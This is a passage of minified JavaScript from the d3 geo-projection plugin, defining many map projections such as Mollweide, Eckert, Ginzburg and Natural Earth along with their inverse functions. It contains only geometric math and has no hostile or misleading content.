o,i=e+t;return[Math.abs(e)<da?n/a:Math.abs(o=pa/4+i/2)<da||Math.abs(Math.abs(o)-wa)<da?0:n*Math.log(Math.tan(o)/r)/e,i]},n}function jn(t,n){return[t,1.25*Math.log(Math.tan(pa/4+.4*n))]}function An(t){function n(n,r){for(var e,o=Math.cos(r),i=2/(1+o*Math.cos(n)),h=i*o*Math.sin(n),u=i*Math.sin(r),M=a,s=t[M],c=s[0],f=s[1];--M>=0;)s=t[M],c=s[0]+h*(e=c)-u*f,f=s[1]+h*f+u*e;return c=h*(e=c)-u*f,f=h*f+u*e,[c,f]}var a=t.length-1;return n.invert=function(n,r){var e=20,o=n,i=r;do{for(var u,M=a,s=t[M],c=s[0],f=s[1],v=0,l=0;--M>=0;)s=t[M],v=c+o*(u=v)-i*l,l=f+o*l+i*u,c=s[0]+o*(u=c)-i*f,f=s[1]+o*f+i*u;v=c+o*(u=v)-i*l,l=f+o*l+i*u,c=o*(u=c)-i*f-n,f=o*f+i*u-r;var g,d,b=v*v+l*l;o-=g=(c*v+f*l)/b,i-=d=(f*v-c*l)/b}while(Math.abs(g)+Math.abs(d)>da*da&&--e>0);if(e){var p=Math.sqrt(o*o+i*i),w=2*Math.atan(.5*p),q=Math.sin(w);return[Math.atan2(o*q,p*Math.cos(w)),p?h(i*q/p):0]}},n}function Gn(){var t=Oa.miller,n=Qa(An),a=n(t);return a.coefficients=function(a){return arguments.length?n(t="string"==typeof a?Oa[a]:a):t},a}function Cn(t,n){var a=Math.sqrt(6),r=Math.sqrt(7),e=Math.asin(7*Math.sin(n)/(3*a));return[a*t*(2*Math.cos(2*e/3)-1)/r,9*Math.sin(e/3)/r]}function Dn(t,n){for(var a,r=(1+Math.SQRT1_2)*Math.sin(n),e=n,o=0;25>o&&(e-=a=(Math.sin(e/2)+Math.sin(e)-r)/(.5*Math.cos(e/2)+Math.cos(e)),!(Math.abs(a)<da));o++);return[t*(1+2*Math.cos(e)/Math.cos(e/2))/(3*Math.SQRT2),2*Math.sqrt(3)*Math.sin(e/2)/Math.sqrt(2+Math.SQRT2)]}function Ln(t,n){for(var a,r=Math.sqrt(6/(4+pa)),e=(1+pa/4)*Math.sin(n),o=n/2,i=0;25>i&&(o-=a=(o/2+Math.sin(o)-e)/(.5+Math.cos(o)),!(Math.abs(a)<da));i++);return[r*(.5+Math.cos(o))*t/1.5,r*o]}function On(t,n){var a=n*n,r=a*a;return[t*(.8707-.131979*a+r*(-.013791+r*(.003971*a-.001529*r))),n*(1.007226+a*(.015085+r*(-.044475+.028874*a-.005916*r)))]}function Hn(t,n){return[t*(1+Math.cos(n))/2,2*(n-Math.tan(n/2))]}function In(t,n){var a=n*n;return[t,n*(Ha+a*a*(Ia+a*(Ja+Ka*a)))]}function Jn(t,n){if(Math.abs(n)<da)return[t,0];var a=Math.tan(n),r=t*Math.sin(n);return[Math.sin(r)/a,n+(1-Math.cos(r))/a]}function Kn(t){function n(n,r){var e=a?Math.tan(n*a/2)/a:n/2;if(!r)return[2*e,-t];var o=2*Math.atan(e*Math.sin(r)),i=1/Math.tan(r);return[Math.sin(o)*i,r+(1-Math.cos(o))*i-t]}var a=Math.sin(t);return n.invert=function(n,r){if(Math.abs(r+=t)<da)return[a?2*Math.atan(a*n/2)/a:n,0];var e,o=n*n+r*r,i=0,M=10;do{var s=Math.tan(i),c=1/Math.cos(i),f=o-2*r*i+i*i;i-=e=(s*f+2*(i-r))/(2+f*c*c+2*(i-r)*s)}while(Math.abs(e)>da&&--M>0);var v=n*(s=Math.tan(i)),l=Math.tan(Math.abs(r)<Math.abs(i+1/s)?.5*h(v):.5*u(v)+pa/4)/Math.sin(i);return[a?2*Math.atan(a*l)/a:2*l,i]},n}function Nn(t,n){var a,r=Math.min(18,36*Math.abs(n)/pa),e=Math.floor(r),o=r-e,i=(a=Za[e])[0],h=a[1],u=(a=Za[++e])[0],M=a[1],s=(a=Za[Math.min(19,++e)])[0],c=a[1];return[t*(u+o*(s-i)/2+o*o*(s-2*u+i)/2),(n>0?wa:-wa)*(M+o*(c-h)/2+o*o*(c-2*M+h)/2)]}function Un(t){function n(n,a){var r=Math.cos(a),e=(t-1)/(t-r*Math.cos(n));return[e*r*Math.sin(n),e*Math.sin(a)]}return n.invert=function(n,a){var r=n*n+a*a,e=Math.sqrt(r),o=(t-Math.sqrt(1-r*(t+1)/(t-1)))/((t-1)/e+e/(t-1));return[Math.atan2(n*o,e*Math.sqrt(1-o*o)),e?h(a*o/e):0]},n}function Vn(t,n){function a(n,a){var i=r(n,a),h=i[1],u=h*o/(t-1)+e;return[i[0]*e/u,h/u]}var r=Un(t);if(!n)return r;var e=Math.cos(n),o=Math.sin(n);return a.invert=function(n,a){var i=(t-1)/(t-1-a*o);return r.invert(i*n,i*a*e)},a}function Wn(){var t=1.4,n=0,a=Qa(Vn),r=a(t,n);return r.distance=function(r){return arguments.length?a(t=+r,n):t},r.tilt=function(r){return arguments.length?a(t,n=r*pa/180):180*n/pa},r}function Xn(t,n){var a=Math.tan(n/2),r=Math.sin(pa/4*a);return[t*(.74482-.34588*r*r),1.70711*a]}function Yn(t){function n(n,o){var i=u(Math.cos(o)*Math.cos(n-a)),h=u(Math.cos(o)*Math.cos(n-r)),s=0>o?-1:1;return i*=i,h*=h,[(i-h)/(2*t),s*M(4*e*h-(e-i+h)*(e-i+h))/(2*t)]}if(!t)return d3.geo.azimuthalEquidistant.raw;var a=-t/2,r=-a,e=t*t,o=Math.tan(r),i=.5/Math.sin(r);return n.invert=function(t,n){var e,h,M=n*n,s=Math.cos(Math.sqrt(M+(e=t+a)*e)),c=Math.cos(Math.sqrt(M+(e=t+r)*e));return[Math.atan2(h=s-c,e=(s+c)*o),(0>n?-1:1)*u(Math.sqrt(e*e+h*h)*i)]},n}function Zn(){var t=[[0,0],[0,0]],n=Qa(Yn),a=n(0),r=a.rotate;return delete a.rotate,a.points=function(a){if(!arguments.length)return t;t=a;var e=d3.geo.interpolate(a[0],a[1]),o=e(.5),i=d3.geo.rotation([-o[0],-o[1]])(a[0]),u=.5*e.distance,M=-h(Math.sin(i[1]*ma)/Math.sin(u));return i[0]>0&&(M=pa-M),r.call(i,[-o[0],-o[1],-M*ya]),n(2*u)},a}function $n(t){function n(t,n){var r=d3.geo.gnomonic.raw(t,n);return r[0]*=a,r}var a=Math.cos(t);return n.invert=function(t,n){return d3.geo.gnomonic.raw.invert(t/a,n)},n}function ta(){var t=[[0,0],[0,0]],n=Qa($n),a=n(0),r=a.rotate;return delete a.rotate,a.points=function(a){if(!arguments.length)return t;t=a;var e=d3.geo.interpolate(a[0],a[1]),o=e(.5),i=d3.geo.rotation([-o[0],-o[1]])(a[0]),u=.5*e.distance,M=-h(Math.sin(i[1]*ma)/Math.sin(u));return i[0]>0&&(M=pa-M),r.call(i,[-o[0],-o[1],-M*ya]),n(u)},a}function na(t,n){if(Math.abs(n)<da)return[t,0];var a=Math.abs(n/wa),r=h(a);if(Math.abs(t)<da||Math.abs(Math.abs(n)-wa)<da)return[0,i(n)*pa*Math.tan(r/2)];var e=Math.cos(r),o=Math.abs(pa/t-t/pa)/2,u=o*o,M=e/(a+e-1),s=M*(2/a-1),c=s*s,f=c+u,v=M-c,l=u+M;return[i(t)*pa*(o*v+Math.sqrt(u*v*v-f*(M*M-c)))/f,i(n)*pa*(s*l-o*Math.sqrt((u+1)*f-l*l))/f]}function aa(t,n){if(Math.abs(n)<da)return[t,0];var a=Math.abs(n/wa),r=h(a);if(Math.abs(t)<da||Math.abs(Math.abs(n)-wa)<da)return[0,i(n)*pa*Math.tan(r/2)];var e=Math.cos(r),o=Math.abs(pa/t-t/pa)/2,u=o*o,s=e*(Math.sqrt(1+u)-o*e)/(1+u*a*a);return[i(t)*pa*s,i(n)*pa*M(1-s*(2*o+s))]}function ra(t,n){if(Math.abs(n)<da)return[t,0];var a=n/wa,r=h(a);if(Math.abs(t)<da||Math.abs(Math.abs(n)-wa)<da)return[0,pa*Math.tan(r/2)];var e=(pa/t-t/pa)/2,o=a/(1+Math.cos(r));return[pa*(i(t)*M(e*e+1-o*o)-e),pa*o]}function ea(t,n){if(!n)return[t,0];var a=Math.abs(n);if(!t||a===wa)return[0,n];var r=a/wa,e=r*r,o=(8*r-e*(e+2)-5)/(2*e*(r-1)),h=o*o,u=r*o,s=e+h+2*u,c=r+3*o,f=t/wa,v=f+1/f,l=i(Math.abs(t)-wa)*Math.sqrt(v*v-4),g=l*l,d=s*(e+h*g-1)+(1-e)*(e*(c*c+4*h)+12*u*h+4*h*h),b=(l*(s+h-1)+2*M(d))/(4*s+g);return[i(t)*wa*b,i(n)*wa*M(1+l*Math.abs(b)-b*b)]}function oa(t,n){return[t*Math.sqrt(1-3*n*n/(pa*pa)),n]}function ia(t,n){var a=.90631*Math.sin(n),r=Math.sqrt(1-a*a),e=Math.sqrt(2/(1+r*Math.cos(t/=3)));return[2.66723*r*e*Math.sin(t),1.24104*a*e]}function ha(t,n){var a=Math.cos(n),r=Math.cos(t)*a,e=1-r,o=Math.cos(t=Math.atan2(Math.sin(t)*a,-Math.sin(n))),i=Math.sin(t);return a=M(1-r*r),[i*a-o*e,-o*a-i*e]}function ua(t,n){var a=f(t,n);return[(a[0]+t/wa)/2,(a[1]+n)/2]}d3.geo.project=function(t,a){var r=a.stream;if(!r)throw new Error("not yet supported");return(t&&Ma.hasOwnProperty(t.type)?Ma[t.type]:n)(t,r)};var Ma={Feature:t,FeatureCollection:function(n,a){return{type:"FeatureCollection",features:n.features.map(function(n){return t(n,a)})}}},sa=[],ca=[],fa={point:function(t,n){sa.push([t,n])},result:function(){var t=sa.length?sa.length<2?{type:"Point",coordinates:sa[0]}:{type:"MultiPoint",coordinates:sa}:null;return sa=[],t}},va={lineStart:a,point:function(t,n){sa.push([t,n])},lineEnd:function(){sa.length&&(ca.push(sa),sa=[])},result:function(){var t=ca.length?ca.length<2?{type:"LineString",coordinates:ca[0]}:{type:"MultiLineString",coordinates:ca}:null;return ca=[],t}},la={polygonStart:a,lineStart:a,point:function(t,n){sa.push([t,n])},lineEnd:function(){var t=sa.length;if(t){do sa.push(sa[0].slice());while(++t<4);ca.push(sa),sa=[]}},polygonEnd:a,result:function(){if(!ca.length)return null;var t=[],n=[];return ca.forEach(function(a){r(a)?t.push([a]):n.push(a)}),n.forEach(function(n){var a=n[0];t.some(function(t){return e(t[0],a)?(t.push(n),!0):void 0})||t.push([n])}),ca=[],t.length?t.length>1?{type:"MultiPolygon",coordinates:t}:{type:"Polygon",coordinates:t[0]}:null}},ga={Point:fa,MultiPoint:fa,LineString:va,MultiLineString:va,Polygon:la,MultiPolygon:la,Sphere:la},da=1e-6,ba=da*da,pa=Math.PI,wa=pa/2,qa=Math.sqrt(pa),ma=pa/180,ya=180/pa,Sa=d3.geo.projection,Qa=d3.geo.projectionMutator;d3.geo.interrupt=function(t){function n(n,a){for(var r=0>a?-1:1,e=h[+(0>a)],o=0,i=e.length-1;i>o&&n>e[o][2][0];++o);var u=t(n-e[o][1][0],a);return u[0]+=t(e[o][1][0],r*a>r*e[o][0][1]?e[o][0][1]:a)[0],u}function a(){i=h.map(function(n){return n.map(function(n){var a,r=t(n[0][0],n[0][1])[0],e=t(n[2][0],n[2][1])[0],o=t(n[1][0],n[0][1])[1],i=t(n[1][0],n[1][1])[1];return o>i&&(a=o,o=i,i=a),[[r,o],[e,i]]})})}function r(){for(var t=1e-6,n=[],a=0,r=h[0].length;r>a;++a){var o=h[0][a],i=180*o[0][0]/pa,u=180*o[0][1]/pa,M=180*o[1][1]/pa,s=180*o[2][0]/pa,c=180*o[2][1]/pa;n.push(e([[i+t,u+t],[i+t,M-t],[s-t,M-t],[s-t,c+t]],30))}for(var a=h[1].length-1;a>=0;--a){var o=h[1][a],i=180*o[0][0]/pa,u=180*o[0][1]/pa,M=180*o[1][1]/pa,s=180*o[2][0]/pa,c=180*o[2][1]/pa;n.push(e([[s-t,c-t],[s-t,M+t],[i+t,M+t],[i+t,u-t]],30))}return{type:"Polygon",coordinates:[d3.merge(n)]}}function e(t,n){for(var a,r,e,o=-1,i=t.length,h=t[0],u=[];++o<i;){a=t[o],r=(a[0]-h[0])/n,e=(a[1]-h[1])/n;for(var M=0;n>M;++M)u.push([h[0]+M*r,h[1]+M*e]);h=a}return u.push(a),u}function o(t,n){return Math.abs(t[0]-n[0])<da&&Math.abs(t[1]-n[1])<da}var i,h=[[[[-pa,0],[0,wa],[pa,0]]],[[[-pa,0],[0,-wa],[pa,0]]]];t.invert&&(n.invert=function(a,r){for(var e=i[+(0>r)],u=h[+(0>r)],M=0,s=e.length;s>M;++M){var c=e[M];if(c[0][0]<=a&&a<c[1][0]&&c[0][1]<=r&&r<c[1][1]){var f=t.invert(a-t(u[M][1][0],0)[0],r);return f[0]+=u[M][1][0],o(n(f[0],f[1]),[a,r])?f:null}}});var u=d3.geo.projection(n),M=u.stream;return u.stream=function(t){var n=u.rotate(),a=M(t),e=(u.rotate([0,0]),M(t));return u.rotate(n),a.sphere=function(){d3.geo.stream(r(),e)},a},u.lobes=function(t){return arguments.length?(h=t.map(function(t){return t.map(function(t){return[[t[0][0]*pa/180,t[0][1]*pa/180],[t[1][0]*pa/180,t[1][1]*pa/180],[t[2][0]*pa/180,t[2][1]*pa/180]]})}),a(),u):h.map(function(t){return t.map(function(t){return[[180*t[0][0]/pa,180*t[0][1]/pa],[180*t[1][0]/pa,180*t[1][1]/pa],[180*t[2][0]/pa,180*t[2][1]/pa]]})})},u},(d3.geo.airy=c).raw=s,f.invert=function(t,n){if(!(t*t+4*n*n>pa*pa+da)){var a=t,r=n,e=25;do{var o,i=Math.sin(a),h=Math.sin(a/2),M=Math.cos(a/2),s=Math.sin(r),c=Math.cos(r),f=Math.sin(2*r),v=s*s,l=c*c,g=h*h,d=1-l*M*M,b=d?u(c*M)*Math.sqrt(o=1/d):o=0,p=2*b*c*h-t,w=b*s-n,q=o*(l*g+b*c*M*v),m=o*(.5*i*f-2*b*s*h),y=.25*o*(f*h-b*s*l*i),S=o*(v*M+b*g*c),Q=m*y-S*q;if(!Q)break;var R=(w*m-p*S)/Q,T=(p*y-w*q)/Q;a-=R,r-=T}while((Math.abs(R)>da||Math.abs(T)>da)&&--e>0);return[a,r]}},(d3.geo.aitoff=function(){return Sa(f)}).raw=f,(d3.geo.armadillo=l).raw=v,q.invert=function(t,n){if(t*=3/8,n*=3/8,!t&&Math.abs(n)>1)return null;var a=t*t,r=n*n,e=1+a+r,o=Math.sqrt(.5*(e-Math.sqrt(e*e-4*n*n))),u=h(o)/3,M=o?w(Math.abs(n/o))/3:p(Math.abs(t))/3,s=Math.cos(u),c=b(M),f=c*c-s*s;return[2*i(t)*Math.atan2(d(M)*s,.25-f),2*i(n)*Math.atan2(c*Math.sin(u),.25+f)]},(d3.geo.august=function(){return Sa(q)}).raw=q;var Ra=Math.log(1+Math.SQRT2);m.invert=function(t,n){if((r=Math.abs(n))<Ra)return[t,2*Math.atan(Math.exp(n))-wa];
var a,r,e=Math.sqrt(8),o=pa/4,h=25;do{var u=Math.cos(o/2),M=Math.tan(o/2);o-=a=(e*(o-pa/4)-Math.log(M)-r)/(e-.5*u*u/M)}while(Math.abs(a)>ba&&--h>0);return[t/(Math.cos(o)*(e-1/Math.sin(o))),i(n)*o]},(d3.geo.baker=function(){return Sa(m)}).raw=m;var Ta=d3.geo.azimuthalEquidistant.raw;(d3.geo.berghaus=S).raw=y;var xa=Q(pa),Ea=R(Math.SQRT2/wa,Math.SQRT2,pa);(d3.geo.mollweide=function(){return Sa(Ea)}).raw=Ea,T.invert=function(t,n){var a,r,e=2.00276,o=e*n,i=0>n?-pa/4:pa/4,h=25;do r=o-Math.SQRT2*Math.sin(i),i-=a=(Math.sin(2*i)+2*i-pa*Math.sin(r))/(2*Math.cos(2*i)+2+pa*Math.cos(r)*Math.SQRT2*Math.cos(i));while(Math.abs(a)>da&&--h>0);return r=o-Math.SQRT2*Math.sin(i),[t*(1/Math.cos(r)+1.11072/Math.cos(i))/e,r]},(d3.geo.boggs=function(){return Sa(T)}).raw=T,E.invert=function(t,n){return[t/Math.cos(n),n]},(d3.geo.sinusoidal=function(){return Sa(E)}).raw=E,(d3.geo.bonne=function(){return x(k).parallel(45)}).raw=k,(d3.geo.bottomley=function(){var t=pa/6,n=d3.geo.projectionMutator(P),a=n(t);return a.variant=function(a){return arguments.length?n(t=+a):t},a}).raw=P;var ka=R(1,4/pa,pa);(d3.geo.bromley=function(){return Sa(ka)}).raw=ka,(d3.geo.chamberlin=z).raw=_,G.invert=function(t,n){var a=(a=n/qa-1)*a;return[a>0?t*Math.sqrt(pa/a)/2:0,h(1-a)]},(d3.geo.collignon=function(){return Sa(G)}).raw=G,(d3.geo.craig=function(){return x(C)}).raw=C,D.invert=function(t,n){var a=Math.sqrt(3),r=3*h(n/(a*qa));return[qa*t/(a*(2*Math.cos(2*r/3)-1)),r]},(d3.geo.craster=function(){return Sa(D)}).raw=D,(d3.geo.cylindricalEqualArea=function(){return x(L)}).raw=L,(d3.geo.cylindricalStereographic=function(){return x(O)}).raw=O,H.invert=function(t,n){var a=Math.sqrt(8/(3*pa)),r=n/a;return[t/(a*(1-Math.abs(r)/pa)),r]},(d3.geo.eckert1=function(){return Sa(H)}).raw=H,I.invert=function(t,n){var a=2-Math.abs(n)/Math.sqrt(2*pa/3);return[t*Math.sqrt(6*pa)/(2*a),i(n)*h((4-a*a)/3)]},(d3.geo.eckert2=function(){return Sa(I)}).raw=I,J.invert=function(t,n){var a=Math.sqrt(pa*(4+pa))/2;return[t*a/(1+M(1-n*n*(4+pa)/(4*pa))),n*a/2]},(d3.geo.eckert3=function(){return Sa(J)}).raw=J,K.invert=function(t,n){var a=.5*n*Math.sqrt((4+pa)/pa),r=h(a),e=Math.cos(r);return[t/(2/Math.sqrt(pa*(4+pa))*(1+e)),h((r+a*(e+2))/(2+wa))]},(d3.geo.eckert4=function(){return Sa(K)}).raw=K,N.invert=function(t,n){var a=Math.sqrt(2+pa),r=n*a/2;return[a*t/(1+Math.cos(r)),r]},(d3.geo.eckert5=function(){return Sa(N)}).raw=N,U.invert=function(t,n){var a=1+wa,r=Math.sqrt(a/2);return[2*t*r/(1+Math.cos(n*=r)),h((n+Math.sin(n))/a)]},(d3.geo.eckert6=function(){return Sa(U)}).raw=U,V.invert=function(t,n){var a=d3.geo.august.raw.invert(t/1.2,1.065*n);if(!a)return null;var r=a[0],e=a[1],o=20;t/=Pa,n/=Pa;do{var i=r/2,h=e/2,u=Math.sin(i),M=Math.cos(i),s=Math.sin(h),c=Math.cos(h),f=Math.cos(e),v=Math.sqrt(f),l=s/(c+Math.SQRT2*M*v),g=l*l,d=Math.sqrt(2/(1+g)),b=Math.SQRT2*c+(M+u)*v,p=Math.SQRT2*c+(M-u)*v,w=b/p,q=Math.sqrt(w),m=q-1/q,y=q+1/q,S=d*m-2*Math.log(q)-t,Q=d*l*y-2*Math.atan(l)-n,R=s&&Math.SQRT1_2*v*u*g/s,T=(Math.SQRT2*M*c+v)/(2*(c+Math.SQRT2*M*v)*(c+Math.SQRT2*M*v)*v),x=-.5*l*d*d*d,E=x*R,k=x*T,P=(P=2*c+Math.SQRT2*v*(M-u))*P*q,_=(Math.SQRT2*M*c*v+f)/P,z=-(Math.SQRT2*u*s)/(v*P),B=m*E-2*_/q+d*(_+_/w),F=m*k-2*z/q+d*(z+z/w),j=l*y*E-2*R/(1+g)+d*y*R+d*l*(_-_/w),A=l*y*k-2*T/(1+g)+d*y*T+d*l*(z-z/w),G=F*j-A*B;if(!G)break;var C=(Q*F-S*A)/G,D=(S*j-Q*B)/G;r-=C,e=Math.max(-wa,Math.min(wa,e-D))}while((Math.abs(C)>da||Math.abs(D)>da)&&--o>0);return Math.abs(Math.abs(e)-wa)<da?[0,e]:o&&[r,e]};var Pa=3+2*Math.SQRT2;(d3.geo.eisenlohr=function(){return Sa(V)}).raw=V,W.invert=function(t,n){var a=n/(1+_a);return[t?t/(_a*M(1-a*a)):0,2*Math.atan(a)]};var _a=Math.cos(35*ma);(d3.geo.fahey=function(){return Sa(W)}).raw=W,X.invert=function(t,n){var a=Math.atan(n/qa),r=Math.cos(a),e=2*a;return[.5*t*qa/(Math.cos(e)*r*r),e]},(d3.geo.foucaut=function(){return Sa(X)}).raw=X,d3.geo.gilbert=function(t){function n(n){return t([.5*n[0],h(Math.tan(.5*n[1]*ma))*ya])}var a=d3.geo.equirectangular().scale(ya).translate([0,0]);return t.invert&&(n.invert=function(n){return n=t.invert(n),n[0]*=2,n[1]=2*Math.atan(Math.sin(n[1]*ma))*ya,n}),n.stream=function(n){n=t.stream(n);var r=a.stream({point:function(t,a){n.point(.5*t,h(Math.tan(.5*-a*ma))*ya)},lineStart:function(){n.lineStart()},lineEnd:function(){n.lineEnd()},polygonStart:function(){n.polygonStart()},polygonEnd:function(){n.polygonEnd()}});return r.sphere=function(){n.sphere()},r.valid=!1,r},n};var za=d3.geo.azimuthalEquidistant.raw;(d3.geo.gingery=$).raw=Y;var Ba=nn(2.8284,-1.6988,.75432,-.18071,1.76003,-.38914,.042555);(d3.geo.ginzburg4=function(){return Sa(Ba)}).raw=Ba;var Fa=nn(2.583819,-.835827,.170354,-.038094,1.543313,-.411435,.082742);(d3.geo.ginzburg5=function(){return Sa(Fa)}).raw=Fa;var ja=nn(5/6*pa,-.62636,-.0344,0,1.3493,-.05524,0,.045);(d3.geo.ginzburg6=function(){return Sa(ja)}).raw=ja,an.invert=function(t,n){var a,r=t,e=n,o=50;do{var i=e*e;e-=a=(e*(1+i/12)-n)/(1+i/4)}while(Math.abs(a)>da&&--o>0);o=50,t/=1-.162388*i;do{var h=(h=r*r)*h;r-=a=(r*(.87-952426e-9*h)-t)/(.87-.00476213*h)}while(Math.abs(a)>da&&--o>0);return[r,e]},(d3.geo.ginzburg8=function(){return Sa(an)}).raw=an;var Aa=nn(2.6516,-.76534,.19123,-.047094,1.36289,-.13965,.031762);(d3.geo.ginzburg9=function(){return Sa(Aa)}).raw=Aa,en.invert=function(t,n){var a=i(t),r=i(n),e=-a*t,o=-r*n,u=1>o/e,M=hn(u?o:e,u?e:o),s=M[0],c=M[1];u&&(s=-wa-s);var f=Math.cos(c),t=Math.cos(s)*f,n=Math.sin(s)*f,v=Math.sin(c);return[a*(Math.atan2(n,-v)+pa),r*h(t)]},d3.geo.gringorten=rn(en),fn.invert=function(t,n){var a=(Math.SQRT2-1)/(Math.SQRT2+1),r=Math.sqrt(1-a*a),e=cn(wa,r*r),o=-1,i=un(.5*e-n,-t,r*r),h=ln(i[0],i[1]),u=Math.atan2(h[1],h[0])/o;return[u,2*Math.atan(Math.exp(.5/o*Math.log(a*h[0]*h[0]+a*h[1]*h[1])))-wa]},d3.geo.guyou=rn(fn),(d3.geo.hammerRetroazimuthal=bn).raw=gn;var Ga=d3.geo.azimuthalEqualArea.raw;qn.invert=function(t,n){var a=2*h(n/2);return[t*Math.cos(a/2)/Math.cos(a),a]},(d3.geo.hammer=wn).raw=pn,mn.invert=function(t,n){var a=Math.abs(a=n*(0>n?.5179951515653813:.5686373742600607))>1-da?a>0?wa:-wa:h(a);return[1.1764705882352942*t/Math.cos(a),Math.abs(a=((a+=a)+Math.sin(a))*(0>n?.4102345310814193:.3736990601468637))>1-da?a>0?wa:-wa:h(a)]},(d3.geo.hatano=function(){return Sa(mn)}).raw=mn;var Ca=41+48/36+37/3600;(d3.geo.healpix=Sn).raw=yn,(d3.geo.hill=Rn).raw=Qn;var Da=.7109889596207567,La=.0528035274542;Tn.invert=function(t,n){return n>-Da?Ea.invert(t,n-La):E.invert(t,n)},(d3.geo.sinuMollweide=function(){return Sa(Tn).rotate([-20,-55])}).raw=Tn,xn.invert=function(t,n){return Math.abs(n)>Da?Ea.invert(t,n+(n>0?La:-La)):E.invert(t,n)},(d3.geo.homolosine=function(){return Sa(xn)}).raw=xn,En.invert=function(t,n){return[2/3*pa*t/Math.sqrt(pa*pa/3-n*n),n]},(d3.geo.kavrayskiy7=function(){return Sa(En)}).raw=En,(d3.geo.lagrange=Pn).raw=kn,_n.invert=function(t,n){var a=Math.abs(t),r=Math.abs(n),e=pa/Math.SQRT2,o=da,i=wa;e>r?i*=r/e:o+=6*u(e/r);for(var h=0;25>h;h++){var s=Math.sin(i),c=M(Math.cos(i)),f=Math.sin(i/2),v=Math.cos(i/2),l=Math.sin(o/6),g=Math.cos(o/6),d=.5*o*(1+c)-a,b=i/(v*g)-r,p=c?-.25*o*s/c:0,w=.5*(1+c),q=(1+.5*i*f/v)/(v*g),m=i/v*(l/6)/(g*g),y=p*m-q*w,S=(d*m-b*w)/y,Q=(b*p-d*q)/y;if(i-=S,o-=Q,Math.abs(S)<da&&Math.abs(Q)<da)break}return[0>t?-o:o,0>n?-i:i]},(d3.geo.larrivee=function(){return Sa(_n)}).raw=_n,zn.invert=function(t,n){var a=i(t)*pa,r=n/2,e=50;do{var o=a*a,h=r*r,u=a*r,M=a*(.975534+h*(-.119161+o*-.0143059+h*-.0547009))-t,s=r*(1.00384+o*(.0802894+h*-.02855+199025e-9*o)+h*(.0998909+h*-.0491032))-n,c=.975534-h*(.119161+.0143059*3*o+.0547009*h),f=-u*(.238322+.2188036*h+.0286118*o),v=u*(.1605788+7961e-7*o+-0.0571*h),l=1.00384+o*(.0802894+199025e-9*o)+h*(3*(.0998909-.02855*o)-.245516*h),g=f*v-l*c,d=(s*f-M*l)/g,b=(M*v-s*c)/g;a-=d,r-=b}while((Math.abs(d)>da||Math.abs(b)>da)&&--e>0);return e&&[a,r]},(d3.geo.laskowski=function(){return Sa(zn)}).raw=zn,Bn.invert=function(t,n){var a=t*t,r=n*n,e=r+1,o=t?Math.SQRT1_2*Math.sqrt((e-Math.sqrt(a*a+2*a*(r-1)+e*e))/a+1):1/Math.sqrt(e);return[h(t*o),i(n)*u(o)]},(d3.geo.littrow=function(){return Sa(Bn)}).raw=Bn,(d3.geo.loximuthal=function(){return x(Fn).parallel(40)}).raw=Fn,jn.invert=function(t,n){return[t,2.5*Math.atan(Math.exp(.8*n))-.625*pa]},(d3.geo.miller=function(){return Sa(jn)}).raw=jn;var Oa={alaska:[[.9972523,0],[.0052513,-.0041175],[.0074606,.0048125],[-.0153783,-.1968253],[.0636871,-.1408027],[.3660976,-.2937382]],gs48:[[.98879,0],[0,0],[-.050909,0],[0,0],[.075528,0]],gs50:[[.984299,0],[.0211642,.0037608],[-.1036018,-.0575102],[-.0329095,-.0320119],[.0499471,.1223335],[.026046,.0899805],[7388e-7,-.1435792],[.0075848,-.1334108],[-.0216473,.0776645],[-.0225161,.0853673]],miller:[[.9245,0],[0,0],[.01943,0]],lee:[[.721316,0],[0,0],[-.00881625,-.00617325]]};(d3.geo.modifiedStereographic=Gn).raw=An,Cn.invert=function(t,n){var a=Math.sqrt(6),r=Math.sqrt(7),e=3*h(n*r/9);return[t*r/(a*(2*Math.cos(2*e/3)-1)),h(3*Math.sin(e)*a/7)]},(d3.geo.mtFlatPolarParabolic=function(){return Sa(Cn)}).raw=Cn,Dn.invert=function(t,n){var a=n*Math.sqrt(2+Math.SQRT2)/(2*Math.sqrt(3)),r=2*h(a);return[3*Math.SQRT2*t/(1+2*Math.cos(r)/Math.cos(r/2)),h((a+Math.sin(r))/(1+Math.SQRT1_2))]},(d3.geo.mtFlatPolarQuartic=function(){return Sa(Dn)}).raw=Dn,Ln.invert=function(t,n){var a=Math.sqrt(6/(4+pa)),r=n/a;return Math.abs(Math.abs(r)-wa)<da&&(r=0>r?-wa:wa),[1.5*t/(a*(.5+Math.cos(r))),h((r/2+Math.sin(r))/(1+pa/4))]},(d3.geo.mtFlatPolarSinusoidal=function(){return Sa(Ln)}).raw=Ln,On.invert=function(t,n){var a,r=n,e=25;do{var o=r*r,i=o*o;r-=a=(r*(1.007226+o*(.015085+i*(-.044475+.028874*o-.005916*i)))-n)/(1.007226+o*(.045255+i*(-0.311325+.259866*o-.005916*11*i)))}while(Math.abs(a)>da&&--e>0);return[t/(.8707+(o=r*r)*(-.131979+o*(-.013791+o*o*o*(.003971-.001529*o)))),r]},(d3.geo.naturalEarth=function(){return Sa(On)}).raw=On,Hn.invert=function(t,n){for(var a=n/2,r=0,e=1/0;10>r&&Math.abs(e)>da;r++){var o=Math.cos(n/2);n-=e=(n-Math.tan(n/2)-a)/(1-.5/(o*o))}return[2*t/(1+Math.cos(n)),n]},(d3.geo.nellHammer=function(){return Sa(Hn)}).raw=Hn;var Ha=1.0148,Ia=.23185,Ja=-.14499,Ka=.02406,Na=Ha,Ua=5*Ia,Va=7*Ja,Wa=9*Ka,Xa=1.790857183;In.invert=function(t,n){n>Xa?n=Xa:-Xa>n&&(n=-Xa);var a,r=n;do{var e=r*r;r-=a=(r*(Ha+e*e*(Ia+e*(Ja+Ka*e)))-n)/(Na+e*e*(Ua+e*(Va+Wa*e)))}while(Math.abs(a)>da);return[t,r]},(d3.geo.patterson=function(){return Sa(In)}).raw=In;var Ya=rn(fn);(d3.geo.peirceQuincuncial=function(){return Ya().quincuncial(!0).rotate([-90,-90,45]).clipAngle(180-1e-6)}).raw=Ya.raw,Jn.invert=function(t,n){if(Math.abs(n)<da)return[t,0];var a,r=t*t+n*n,e=.5*n,o=10;do{var M=Math.tan(e),s=1/Math.cos(e),c=r-2*n*e+e*e;e-=a=(M*c+2*(e-n))/(2+c*s*s+2*(e-n)*M)}while(Math.abs(a)>da&&--o>0);return M=Math.tan(e),[(Math.abs(n)<Math.abs(e+1/M)?h(t*M):i(t)*(u(Math.abs(t*M))+wa))/Math.sin(e),e]},(d3.geo.polyconic=function(){return Sa(Jn)}).raw=Jn,(d3.geo.rectangularPolyconic=function(){return x(Kn)}).raw=Kn;var 